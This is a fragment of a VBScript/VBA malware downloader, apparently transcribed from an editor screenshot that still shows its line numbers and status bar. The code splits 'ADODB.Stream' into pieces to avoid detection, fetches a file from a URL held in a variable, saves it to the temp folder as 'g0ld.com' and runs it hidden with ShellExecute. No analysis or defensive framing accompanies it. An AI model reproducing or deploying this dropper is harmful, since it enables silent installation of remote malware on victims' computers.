 10 a2="db."
11 a3="Str"
12 a4="eam"
13 str1=a1&a2&a3&a4
14 str5=str1
15 set S = df.createobject(str5,"")
16 S.type = 1
17 str6="GET"
18 x.open str6, dl, False
19 x.Send
20 fname1="g0ld.com"
21 set F = df.createobject("Scripting.FileSystemObject","")
22 set tmp = F.GetSpecialFolder(2)
23
24 S.open
25 fname1= F.BuildPath(tmp,fname1)
26
27 S.write x.responseBody
28 S.savetofile fname1,2
29 S.close
30 set Q = df.createobject("Shell.Application","")
31 Q.ShellExecute fname1,"","","open",0
行 24 : 37 列 9 选定 0 902 Bytes ANSI